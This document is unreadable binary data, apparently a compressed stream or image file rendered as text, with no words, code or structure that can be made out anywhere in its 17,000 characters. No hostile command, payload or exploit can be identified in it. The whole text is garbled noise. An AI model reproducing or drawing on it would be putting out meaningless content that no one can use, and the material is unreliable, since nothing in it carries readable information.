���H�:6�%�ucև�_O��:5d�3REF~<?�e��Tov~2CUf�73V{F�>�c�4h��pwJ�vx �4j�GpN�vy4l�G}0�vzG4n�GqF�y�w4`��rZv|��b�Gr^3v}ߵd��sRS6y:75f�Gs_o6H�6x�wsi�wp@��y�������6kwt�Th�A��})�uO�ט�0�~�7���z�Nq�W���q4{��M?��c�t�Ipu�ymO���W��o�Z��C�{/��p�g��Ђq��w�	�)��	b��	L�y������`�/؈������0	 o
t�w

Z(9�
0O��������
(�����	�`������à?O���𣰇��p������̹�p	�JH	���0	����Ѐ��t	���@Z����q�
(�@�䠅���
���`���
.x P	���.������j����	p��  &��
�����:���	r��߂/��(@���	��1����O  6Pb�կF��D��S��P�p� w������Q �@0W 2 
4��U@�}��q P�c�W�@Cp|�����p  �a�����q-Ѐ/�	��h�`߂B@-hv�R���0 x�
��p����������� � s e��!�1񞡀�AV�r ~�������1��l�R�s߈�1�q�׀w�����A��� ������ҏ�Qz����A����w�A�Q��p�����������܁A}�	�P�] �XQ���a4q�	�#������<�̱)Q�a�7����E��A�:��M�a I�\�^`� �Q�aW�k�f�Q�8�H_+1��"�y�^�0�(n�
_�E�)����2�{�]ဳQK�L0c��A(,H�!����b�P�+�[A)��w	�(&���Cq������,,8Q�(��*$Ƒ+��*�r_�-��,�"-�� fq-�R-r��!-�R(���"+в���.��ۡ�>P�b.��.��(l-��	�,�B-�����0�b/^*˒�-��� ��"!���P��������o�)��!��K����A	��/�)��q�Y#=A ��$s�!'r/9B.ha,�r. 2)�*�` ���%p�!2w-��[��ʲ"� &���&b%Xq&o� .c�&��.���&A$O"�&"��1o+b-f"& B/;�	�҂�1$WR$/'q�'�p"�%iA,R��c.x2/2��"_'��4�Tq�0#a�@R-q9K8�d�)�c�Wo)�"���<�c;�K,Y�<�3�<UO�c�� {�k?=���|R=�>=��b����>��I� �S>�c��8>�s>��?���?�3?�>~A?�?� 	�0�c?�I;3w0�?�,=�1@0��1#��1S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�4I�H�x������w�xJ�K��K��K
H�Ȋ�Ԋژ�x�KLH� 
(KZ(Kш�x��tLbx���M����ĄҀ��Ȃ��%�Ā씟{!^rM�䂼���DH�Ċ��NJXM处��
X�����M�8)]_��x��tOh�˸M $@��(O����!�t��x�G_�����B.�B-�Ā���� t� ���@р�hO9�C��C����H'�@{1B*�C,ĂԀ/��@�C:�B8O��LDDFtDY�B��NI�wE4E3�BtKHT2���aF�$LbtF{xFc�G��z�G$���N+�FQ�Eĸ���N��PE-؍j������E/�X��
�D=BZ��AXd�C��Z�����[���z�QJ�Wx��[�NZ��ZZ(ZJX�-Yw4[<d�ȥC7d�e����L8Y��Y%����E[h��ŀ�ȍ8EdX<t\ȍ�D��������uZ/hZ��Z�5^�ł�e\�YхCވ@([FĘ�5\^��u�C��]��F��]t8]��w0��[��Ȃ�Ȅ�Ղ�L c��Hå��\,_��e)ݸR�9]�Ȃ�Ŝ-�\��Հ��Y�Q,hP����QZ�S.3S���-�R��R(E��8]#�T�E�%�T[F�B�S.ShSUMl^?�T8T��T��C�0_�\R�tO��\[�!ET&uV�SL(U��7�VxPK8P/HU�CW�%Xb�U_�V�W�%h{T�U�E�Ă�Cm`W��WuUX��訍��j�v������j�%Y�����jreˌi�wh�hX��0��X�V��ht��ƀ��Y��l�ȉ�6l�Vl�&l�l϶��X�Ĺ�A�����W�uk��k�V1ǥi���ٸi�l
(��^�W���6��P�jS�m C5Q�6>�V�Gk�&kn�E	ekިVƘ��lxj���3�voL����XX�na��W��b�&2��0�bLHb%��LH`�X�eK;&_�v[Z`mU��PfuW?����dMv1��aJ�h.�����ȏ�Yv�k����d�Ec��w@��9�d6ve-h[K�fId^�S/��fvf�o(��E��_��e\�TJ�A��VF�dhƀw�f��x"�C:f�e����y�ǋ/�gtFV�He/�]xuKuTQs&@�ր��xeg�gQu�m\xJ#f�&�ŏ�ƀ�x�gz�FTo&��w��6@r�x��eʷ�k���w1�g˸ǄègʆcXA��`?&nV{�|��C����Gz�U�-&e�w���|�tGڷ0��j���è��g
hbJ�}t�e
�W�g#e}�5}MwE牱�x�We͗z��E�pb�2�qGVw~
(d�GqJȉ�|0q��R��x-$z�~M�qHyV&eSDm�vd!�sK�o�u��׀���*w�]eA�Fp����gQ�G1�f.8t�s.hJ�yF�tq%h;ՂK�OՂ�([�(y/�D�獨�bw&s�Ս�W`+̙?[ȏw�Cr���

���� ��
���� Ğ��*޵��+#-!�$$�&:#��1�+��>>�9�*��wJ/
�$\8H+[P'�Q*=
�^W-Y��mZ&1*6dxK M��~ 7HP��m�+�elբ]!Ӡ�a!*������s-9�M�u�e�� ����vtj��j%'�Z
]�+D��
�NWj��A��+�́��<g[>�#���EBKl0y쿁�>$�Kݒ�àQ�ʒ:�a5���(]� [#,�ݭs}��9�=�kӂkU%�E���D��ɬ�#�qA�����oޤH����H	%H�����?zL,�f�w]A�����I��\%H�xTo�O�wns=���Z~,��>��Ku�3(��n�x�oKF���4��n��Cz����0cƬ���rh/[���	�b���m�]�ہ�
C�,
�>̟��Ve�߶s���!��X�
�	�֡��+�`��O�Eg=���Z�H˟�]�Z����(����)Pj��:*��u	���؍A{����aɠ���:p��E��|p�ݷ�C�
�l�X����ew�j��4�]�%E����v��Io�����X�����
Ť�m+	J�)B4��fA����l�� #\̅��� ��zbn"B����6�,��p��8��q*"��;���-,(��:r/"�R� �R��3�P# T�@b���0$�HLI����Ĕ��H����aS43�����Y)�t����@rmK�2�P��JmQ1���!�4�����'�Zu���M&��M֤nЩ!��]��w)'~:��5��@ H(BX�eW)��D|Z�*����M��e�[���V�SX������$�~����p���Wx����&qn�l}{�7'c%�w�{�&�툮�_"/�}�����O�Z�d���ܡ�t�f؎K*��K���<�s�>(D����'X��}�)�F|;k~{�&v�`�뤐�tJ��:|�''ø��Sl��||������<[�����*���i�G�Ss��ȟH)�w��o�Lr�I�����H���x�� �FB��N��gb(�E�����	���ٌ�T��^�[}����1!����e���!��
�? �:���^�O
v�����(����5��9��{B��\������h˵z8`���x��+]a��j�as����� ��J��d�`�:��;��&AK��m笠�⹅֜��A�� ژ*�̯T`��8�۲s؝��ކ��8j���
ds� �C䐥�w�`̛l"ₚ7錗�"��;�i�G�zp��2{x���/1ހ��A��|!���J��/��"���y(�͠&q�.��Q�Y6�v���1�
�<���Z;𡅩����BZ2|-�!���[R|.�E!����4 �k!���e�} ��"�B\.���<���o-
�����͍��+���ׅ#��޲}$����k8�<�]#�%��r��?R]���b��  �,�����I_:R�gL��Ӳ�ќޛucw#؟CZNf�:u����QݴޜE$�˳ZFږ��"ݻ-]^*.�M���&Lv]*'%�佹�̾�7u��#W.��%�L�Y�R�}0�2e��Y�)�0���y�Ua9(��}$Ѕ(�3�?.]5*�CC[{�d���y"\#�F?e(��W;��#* ��vm��u=M��Dh��pI�8+PU����6$��BZ�KKW�x��PҕЫ������i�80M�9Ό���=I���t���N;��k݈Q�Ϯaw��6���v˜�Dl�C�B�n�>Dm�s�C�`��+�m�<�&J4��Q�q-�����U��kE�-��#��`�!����n�1�b:'�+Ȼ2���VM�5lR�K�����^çR&.|+��a�w���喫e_\�m|����:�$:F��w`�Vr���z'N���RGK&��=�b"r=\E}㖚b�;�Dm��R����O�z��c�+^�T%~x,����!G����̔eB��Ov�<���U�B=wֵ��CfVc�HI�^���=��p��gR6.T<��:�XxFK���v4O\l
�I��Fzh���JNߤ�rr5�6>Q�������E$��+�G(z�c��.Ǉiϥ�B�����R ��]+��)�ԁ�s �|`��3R_�[%;u&	���q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�U���(ɉ���ϕ=@j�T�H���I���Zj���l��v�l�f��w��qP�vYQ��8��o�!-��,�h

D��J	mK��Ih��v����äI������v��ܨ ���©����K�ڄY���"k���萮�����^����l�	��b ���*~0�뉽:����(J���h�^��f�Y��pb��fh���r��Ӿc�)�H݇�
P�K��/��Q-���YK�� YO1`*�ڤ�@`�@���IK��,&����e��IhK����g��'6a&S�*m  ���w!����" jܨ#��#���#�AF�0J(������e�^匞�í���#�8���|X$��
{� ��J���mC��������K�IK���Y����_�#9L*޼9F�w�T˚��EK.�,�8Yϫ�yWA���O��-�i��{$�|��%�T�#Cφ�z��Kn�;�b�O�$������ɛ%rbx�I�X��G�+5�L��<���տ_��T���Hg�W���
LՍ���G8�w>%Ƈ&�Z{~S3��̚��wl���V��{ :l���G�:q�W0{��{�-�,�c����x��w
|X�4P1��3�J�3^Ȯ튕bI��@����r0��H�����ah�W���f����'L#Kb�;��ɢ�6z��;טg� ������9�̨�����\�
��(S(�:�9�Sܝc[���a*��q�Ii�`z(�LN:9؂��i~�K遃�KB��/���Dϴ�L�v�����l���"������Q[��-��yw�lSPP)k�x�"��/��H������N�~���O�ȿ�#	�d*�� �b��B��FAD�jG��k~y0B�
��U�*7Ψyt�-����>Y��V����&�Ή�x�m����YH���`C�UƼ�	Uv��̭y���~ �p�`�S?��¡��l@�����܉�l�F}��E��6������l�[aý��ŵ`�2v!�fH)6�HZ	�ʂ�H+�/����Y+(ڀ(��ޝw�����9���2��U`�ҩ>/E2��ŏdj�I�މ�՜E�F([��β�}����~�˽�����4��T;�ۡ�������%���ٖV��5�u�LY&�|+,�c3Z��=z�����ȣ����V�~F��%׼`�U�͔�@���(��e�n�� ��ã�^���>/؂�����?q�����(��,!d �ɼ���.�v=�"5lF��vB~7��Ÿq[n���ԦK��K*��K��wU\��!(����r3�rO?r"f�	�D��)
�J݄��_#���� :�Qk���n�RB�k*#����l)���(���¶D}���
[��zI��_�Ñ�0��S�K����aZTU��A)b�]�Y�1b�U9���Lw�q<�*�q���qX��{��$���?�*�^|�&�����1?��KKI�_d���g��z��z^��vX((�.��6�/��j�-�Qr�֒? �&�m��^�U�p]��\w�-��ߘ�(Ɍ*`�2ۡ��^������W���%�41�� uh[���9ǚ�Į�%s[$�<�c�#�3T�D�X�H��;�#�Yұ�OL.g���t�d�i�y$5C$w��R^���̻Bj���Җ�]:U���%��e�nke&a�k��l���E�?%��@7�JQ��2;����<�9������׳tbʬ%L������⢯/��tdU��������`���6l����e�Jg�m��UI11�w�w��A��c�u�`���Qn����֕cE�r�N}EU�Q�3O�:7�e '����=7*;�ċZ҆�S��Jn�V���w|hJ>S�[{�`f�<�N,p�},4�qǚ5f�"�|���V���aDbD�]��#Q�Gv��P���c9�f@c_[���o\���J�
o߬�@�������}ҭ�/��j�����n���h�����,J�mͲB��E���_�����>���
��`��>m���w�	�"^�wL��؈H	�'����D_�v��m��P좿ʊ�ϭ� �����;��
i��_
�.+�\
�`
������]����3_ǿ��������}�K�>���M�Y)�Ð��?�,[�[��Ŭ��d���쉎؞��
.j�X�D��ڸ��*`�Kɝ��� �Ԯ���۶��:O��ph�ܵ��J;��-�X�7��ưޏ���̇���������p��Оs]��^��x�P�V��Ϳ�w���j�ǝ��Pڞ��>�ɛ(�o\�>���[� (��������������.ֽ��0�.��J���A|�l@\��8)p�сJ���L�8��L�������ۗ���x�@;�O�H���p��qP��h�� ���m�ş��A0�p�����������Mٹ���@z�Bx����<��K)�*�[�鞱�`q��y��xZ��5y�����ʑ��K�����!׏���ڀ�
����ꈎ���Aw��רݢ����޲}üFN��Q�ߺ-�|�Լ�
����^>�����Ii���ah������]�]ُߢ�:��IQV{�ض��ҿ��!},�t��W=
��������;Z�Yg����:A��O� Aɑ�ܰ�ꝤA\�����Kцr���P߀��J����G��u���/�)[��̊���"�-�s��R���;d��;PǪ� 7���|�{AF� ���[�y;w��!����a�����ʘ�=	FL�[.����џr,��I\�.�m�/��ؠoQ�9L���hm��ؠ�Q���-p0�|�}a����0��ٰ��߀��(٬ (�J`(��ކ�tn,�r �� �������Υv�-���c!�vɏo��kA���w99��N�zAٞ1�2�u�������n+����K�	�R��Z�\N�!���э���oX��|��:��1p-�[���z�w���!�#b�|ѢØ��/I��\ ��O�_ϣ��(U�̅���Z�Q��m�Dr,R�������%t��+�%�����&���怫&7<��eR�,;���s+�ҝ#��o-��{�D��s"�L�s���<̍�)�b�N�7-�c�D�-��%`z- ����9�9N����7��&
�J
�x�/��,�˲Z/���C����ūk��J�7�?�j�ÍƵ��3��8��=o:~�=�������|lwI��&p%wz$���m�6��q �?f)>��*s�~�?�?��-�<l@��9�{��ލ���1�Ԭ!<	��A���q
�!<��̞��e�������oM�2���S��x�ͪ����2O�.�2 c�2�.P� q�a�ԕ�$a3����:Q��4�:�1L����s�_s1f� +�p���z��h����j5Wc�iCJy$Y�P3zS觡����~����5��g��=-7X&k� t@wGsZS��袽����ܬ�ꉲ�;���xH����ڟT�����6Zk�𬵅9q߯�h������X-w�踔KtC4��K~��cK���^Ӱ�"#0ZH�(LΊ���I^��@�;�tٴ�Γ�K�2��Ȁ��nI���L#=X&X�����8���O�c����!
HK~�񄬲ȱ�[�T��ز�=�0d �6��!��e|��e^-���z@����I�X�������~�$��Oݟ;�^��ڱ�w�^�L8t�'$�^�Cw^�2C ԍ�!�����AbL�
(Dđڒ4�=��x=�E2�3ֱZ㹳?oE;���L>:O�Z	��U$�=$F�NFe���T0ވ��*���M�G=��6��N�����d�Y�:)(�t��T1��O1򆅤��t1d(���9n�v�Z4�p����j6L��6��r�[�=K����� Au]t�v���	n�X�E@5���u������L��fIO�XYV�X>�إׁw ��}��02���Xbâ�����u%�\��n��A�~���H�%�PX��O3�_��L�Ԟ�hO��Cm������P��ap����92g<Q������(r�-���=�Z�/Z�*�@�R��X�u	�R�hE{�;4�����2}�L�����P�ZS6UC�0��[�A��HZ	��"<=,�A7��7��g:�X�+T_�[°����P_/�4��?p+�jۀ����Y�TV����ի���U`��W ??T!w��������Ƃȏפ���U^m��A2o9a*���"�jQ%�x,�bl�e>���iD�K>2Baݷ�?ݟ+��e�'�֚X��._�Sy�_CY��W�V��#k�
�3-�ݘD�Ə����`��`�:��yʘ˦���N��`
���(�
oɐ��I��Ɖ�(��`��`.��uQ�[�����/H�>���s8L�Ma�H�'U���n�#H֙F�D_�c�1�F�FjS�o��K�X�)��:��]+�JϏ^��&��i0w�F��^�f\F��ĉ�����]�e��f�%��6AH�"��MK�:mA�c��,*�'T��Ȋo�i�F�*��Ĥ;e�;4���?�d�W��y9y	`qSyID�:ߥ6��8�����̀��U� �)hy߾���a��g�rH�#v�j�P�ʄ����C���'�y����YK��C$Y�����d��Qژ�~n���)9����U�Bp~�����)�Q%D���瀞�D;�����Eu�w #&�p��Z��z���m�F�&�X�}h�jd��pH�
F.c}���C&(*
z���}�r�����o����'AS��$�� ɴW���c�ANƟ�.��t����f��3p�
Y��Y=jO��BS=� zj+��Qz�/�	���r>瀪��oǸ��^s�����0�:-��P'ws[��������������
�����������
���������ô$$�����;<=>?01234567HIJKLMNO@I�C��w�GXX�7C��3�;��MP2�����D5m�_Rh�nL�yy��Ş|�ř�;t3tvv����ޯ��-;�i�/��!��������Ԃ��r�)����N�N:-C��B�;.��~�a$�fP<��n����a���<���|*�P_,�4��o�%ǘ��:�h��ɚ��2\����b�"�"���١C.W7����0P:K��_�d��]����Y��W�����@Q� ���8�)K�)����,ͅ�h��a�w�XH�:�iWH���40��ڠ� ���n$��0yQd�ɔ��m�I#`��\.�C��OR&���B&sOkC�76uk�be�ا�	��HB�u�����-��+�@�����������< ˇb� �����"��- j�>`�����������U�U;�]���]^�*�Zմ�L{��ߒ��Ρmz�)Ц�-��am���rYˑ����C��m.��8��)t����Y����ێ�m�?<�n)�wm)�ýY�*Β�sa�U=�΃�������U�*X��`�	�'�Zݥ�v�	����EOO&4~R�V�$8%8j��^B.��ok��� <���*l"�}�i��6�f.4\�d1H|(#'d>CϮ�)��$�>1��@$��)���������,����=Rv�ަt��6{��2f�d&�yV�]@IZ�zA�K�I@�_ZKA��BK�@������i��鉲
Ű��ا�c0�)���Ò���O��w�ᒗ�����e}_՗Ή���2k,�	'�o�~O���grzjn0E��=I�_Y4(�%0�e|%�4�}j6�(}]��x`R�u�?����x��w�}��Ϧ��=����F�9Fvں� �e�mƀH�U"�5��W��m@��ot{X�g�b4Uyk)�WfmL�WynL����Q{2��O���M�th�Ā�
�
>;��)���
]����4��'��,(4?�J���OR����g
���}����w���p�6yu)�4���06��#�gW��i3�E�:�F��P$n�����[����	�ܨ*��G���*��PLF��|�z�0�g=#�t��C��瞠T��"PH4X�M�	⩇�l��Zi�����d�4 ��^�L�J
����P9��Z�TV��M��2�3H@��l����T�i�E���_�KPJ�2����j����왊(i+�Ej����:����Q�ˮ�ע�3�AĢ>��<,\���~w6_�J�f�K5�)�D�N�z���m�נO@`
sI<�<öVȊv��Mn`Ɣ��#��� D�	;�E��U�E����{�7�6�G��tV�������ck��9��`��ii7�ރ�iJ�yp��Ր��`�'(����X��߁�lʑ��<7 ������<�!�m�A����]��B�A&Ǐ���%!1�Ԛ�: �*��������x���m��:�!a�"��F����Р��P�ѝ�Lw��^���rK#��$Ç̊�4
�10/�]�<}�����_r�&�j�% �5�'>`���"���dzn��s���^ߖ��4��Ә� G��$J�	�ǼН�t�ҩ��%1����C^&@ ����\�(_>EeM�q�P�-�SPa�?X�d����&��Phֹ\M�	 ����2�-M���$"��(���ـ�1����g�����Ln=�/V}�8�(����{��%g3@;�fE�6$�� ���j8R�w&���j�W=)ޅlOb�ۘ�D���tY��1�̴?&~��6G��]���?�q˱n�o�[qF�F��vz���z��>�-	H�q]�l��#y/I>P!.�t��-�L��@���Ȋ�I.u�K���D	|�R�[�S�He�;�PS9�? [tlً��N=���`��f`�Y���� �@���C)-h�G�R�[]f�6����/z�*����;�؄�%S#*y�GT�u�'-~c���=�~��$�j��Z�zw(%wRA���Rd���{f$,�8�͉�HTy�e~JV�&�@�
�'d�-�r_lآ�o�S%��"�:r���	��Ȩ$��e@�ǈ�#o.} �;v�6����f�OoO����y�S?��4ԭ�1���@�����l�T�J�F�I@XZ��1I��h�\���Uq�p��`���[��P���t��=�&��9�Qo�gN&H�_����.�؂]���}�a(��pH��X�3��Z��IS��4*�e1ph+yMw��80x�tj�wp@�vx��I&�'Vg�m���^3�����\Q$�S���,H�ب�����8��2��2��4��d�8��ʷf&���'>>�E�������牎�]��28�Ro���ۮ�֙��
�9�#
��h�8�Pހ7l����yϴ=�����K�fz������=�o��缐��`�F_�G��Ί���Y����������Q�� X������M��<��Дw�s��j|���`
�ϲB��I�w�� �>��0߉@��ʡ���)��p�9(�l��Ø�+�>��*���n�1H��p�����0��߆FX�l��G�k��Е{�رH��z�ti�En��������������`�n����]�Ү0��@��p JI�9�@������Ƀi�[�l��7ֿ���`ܵ��*аCn�����>�g�ċ��I�4`	P	���������Uo���"-�A IICl�\�����g��WP�;��+`�0w���C�֦��}�e��=0��߂&σ�������ȱ�uh������,Y�� n+ߙ!��]�������Kh�"��%�j�����	����~�5l��������!�L�/�,�a��A�H}����cNH��1���~���!�p�ر���co�����/�2q����������칈�
	����!�([�U(�z�K��_H��	�NH�~|胴������w����O��Y�ȱ�����ˇ��u`��/G��^���0�,;Ӹ����R���Sb1�Þ�cqdq�>q�z_������h�ta���������П�J��⩇����8j�ߊ�������x\q� ���������m�
�"���������� �n��G�纲��*�?�G���ި5��袡����(P��('��ہ�����)b ��"�������A��q-t^��({m�ע����hqw��H�@���.�*?�g��9��'��q��@�n)(�!����J����(,S�Ȭ����q���+ڢ���-��/)�P�o���r�-��f�������aL������m�,�X*� ����,���1ᚸ����;�:���'Ȋ���؊��%�`!��6/-�/�Ҿ��&����"�\�jR�.3(/�L-���yo�k�%i���������X�taڪ	�=ȁ�Q����2�,}
�w�_�)L%�Y�ُ&�'f=.{M*0(x"��|��5�'�L-6	'�z�\9�=���I�$����8>X��$�+!]F�)����(9����W���.Ψc��S�f(:���_���ɵn"��#�����M� �s�WȖ0[���,�| A�ø����Ϭ-�M�ţ��ӛV����T@�{}�ㄊ���h==�>��Px�a:�Ҡ�~�ΐĳ��k�����?.H�������%F��\�-�*%��0�#wL8�4.�ѣ�˲\�,&_��n>>�c�$Ѝs�#���ˑ��[�k��h��?lI�V܀�ϗ�<�؞��h����4Û�p3K-Jx�Ԝ1Mx�o�1+�Q@���/c��r��~��pH�[H�ܪ�s��
��Z��*�jsI���&�<�I��X��C*�K!�����7�9=A7�&����tۜ���o"�r�a��������r��K6��.�B"?mL�$"�=w�ۓ5,��y�s=���<�.?5��wi]щ<�CъϩK�i���K[lKg��܄�>�J��D���&G�>=��jXK�L�M� t����^M���褠�X�n�N���1,,���|��͊f�O��K�O���^H�|�t��D����]��5dC�r9����R�#�e��B
�<݀������N������:J�q�(�'ȏ&4���CL#�ԫ��m�q��&r�1��~h�;��/B��37ѓ@+7�{�a8�
N��"�<�w�Q�Z����E������ �����(8֮��(���C��mt)FcԛL�M��[�`�G�Aw��U���H��t���[��"����ٚ?!#6(���o��Z�(���3����_���	��%�[�9H���R�D=��[�ߵՍ�9"��H�$#r��x��(��08��ڒ����(]��(�Z��t�A2�t�՛�
�^�u!RkF@�4"��(�_�n@�R��\ʻ�D�X��	Ոf�P/RQ2@�dw9[�R+��_<�X�a%u�d�S���S���|5S3��(e�6h^@[0�5.N%�@%���X�K�����.���U�\n��n�R4HU�%�8D��VI��m[�"�@*�e����rc
j�#�4G��W^�Wk`So�T;(W|nU"�hU�TY���#�Q���ݝ�+��M^B�\�\Y�X6���i��j5W5HiA>U�qW��Q��k�ޜ�eu-hL��(iS��6Vkl�����]k2S[_3hk$�msN�VK���=�X�ن-04����'3�����bX��UI=@�VkǦm�>ԦW���8>,Bؖ�z��ii�/���J.`o�a	�����yd�FxB�o��`��k^�W�T�Ta�` \^�hKG���ȏ;f�2�b6�����������x�6흸u��ƗEvcXv���kO�e^�eK:��0@PVeV��ň�9a��bW��	���q�������������������	��q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2���8�z�7|�7~�7p7r37tS7󈌀x�e3���7v�H�H�HȨH�d��؎��I��I�dH�����I�TI��7�IKx���J��I��J;�H�TJ�47�(JJ�J��wK��7��K&8I�TK�d�����dK��J��L8�L��J�L�tL�TL'�M��I�d��M��M%(M�T7Ԥ�״Nq�N�N��7�TN�3NhN�ON��O�O��O�dM���w���@�$M�D�����؉�X�d@�@�@(M��Aԉ��A�Ѵ��$ADA�M�)K�BB�B��hBфC�C�C C9�M�HBHC�dC7�MI4C�CN��2�L�MEdD�tO��E^EPT�J���wEh$Ej4DٴE��E��@b�
DFc�@���(���Gg�GfdF��In�F�T@i�B��Al�IuDI�L��Xԉ��MnXU���A�莖�X���;���%���C�U��xX�$Y�DY�Z�EZ�Z��Bt�Y��Hy�[�[����H@����%[�[��[��F��E�x��uEi\Q�J��MIT\��D��]��X�uBN4B�x[��]Ǵ]�$Z�XY�^��J�u^��B�u^R�K��J_�%_y�G�G�P�5G͵E�䎹�w���X��ZwT^]tN'hZ�Z��_�%X%�QXP�Q�A&HQhQ�Q��R~�RePm�P�D[:�S<�S>E[���_(�E�tSH�TJO+$D�Y5�N�(R��&uRE�O{D芐uQ8�U�5�UY%U󨎤�R/T��TOU7*DZ3VU�O�S[uS�4T�eT4�W��O�H����eY����x���7�D7��VG�U׵Iv��j���x6�Op3V�U]�R�6��5�-hv�7똋��U��jrX�6Q�wH�(izSh�k�V@��VV�i�j��k˶���O�4k�k�hi��VP$������m�m�FlU5WWe7p�mHZ��n�m�x��Ttuj�X\�HF�効H\�fZ�։��n�v��fm�Fh��Y��WI�@�^�v_�6o���V�6i��X��k�6hz�m�v��x`��`6d7�VB��U�tOa�kXa�Hj�dj[un4S 